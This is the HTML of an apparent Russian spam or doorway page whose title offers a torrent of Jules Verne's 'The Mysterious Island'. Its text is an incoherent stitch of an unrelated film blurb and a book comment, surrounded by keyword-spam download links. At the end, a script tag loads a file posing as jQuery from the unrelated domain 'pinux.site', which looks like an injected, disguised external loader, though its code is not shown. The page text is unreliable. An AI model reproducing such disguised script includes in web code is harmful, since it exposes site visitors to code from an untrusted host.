

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eifeingein.ablepear.com/an4qu-skachat-tainstvennyy-ostrov-zhyul-vern-torrent.html
body_size: 2197
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать таинственный остров жюль верн торрент - eifeingein.ablepear.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eifeingein.ablepear.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать таинственный остров жюль верн торрент</h2>
                            </header>
                            <p>Фильм снят по мотивам романа Жюля Верна «Путешествие к центру Земли» (Voyage au centre de la Terre, 1864). snovaya про Богатикова: Портниха Правильно заметили коллеги, интриги нет. Но книга мне понравилась, самое то, чтобы поднять настроение или просто отдохнуть. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="an4qu-skachat-zhurnal-kogda-ty-odin-doma.html">Скачать журнал когда ты один дома</a></li>
                                <li><a href="an4qu-kak-sdelat-animirovannye-kartinki-v-prezentacii.html">Как сделать анимированные картинки в презентации</a></li>
                                <li><a href="an4qu-raspisanie-poezdov-almaty-semey-2015-leto.html">Расписание поездов алматы семей 2015 лето</a></li>
                                <li><a href="an4qu-skachat-besplatno-pesni-borisa-shvarcmana.html">Скачать бесплатно песни бориса шварцмана</a></li>
                                <li><a href="an4qu-zubrilka-gdz.html">Зубрилка гдз</a></li>
                                <li><a href="an4qu-minimalizm-prezentaciya.html">Минимализм презентация</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-skachat-stalingradskaya-bitva-prezentaciya.html">Скачать сталинградская битва презентация</a></li>
                                            <li><a href="an4qu-skachat-na-android-moya-loshad.html">Скачать на андроид моя лошадь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-zhurnal-liza-19-2015-skachat.html">Журнал лиза 19 2015 скачать</a></li>
                                            <li><a href="an4qu-ketrin-paterson-most-v-terabitiyu-kniga.html">Кэтрин патерсон мост в терабитию книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-gornaya-lovushka-osobnyak-vospominaniy-skachat-torrent.html">Горная ловушка особняк воспоминаний скачать торрент</a></li>
                                            <li><a href="an4qu-samouchitel-francuzskogo-yazyka-prakticheskiy-kurs.html">Самоучитель французского языка практический курс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-prezentaciya-tehnologii-v-nachalnoy-shkole.html">Презентация технологии в начальной школе</a></li>
                                            <li><a href="an4qu-minusovka-pesni-my-parni-bravye-skachat-besplatno.html">Минусовка песни мы парни бравые скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
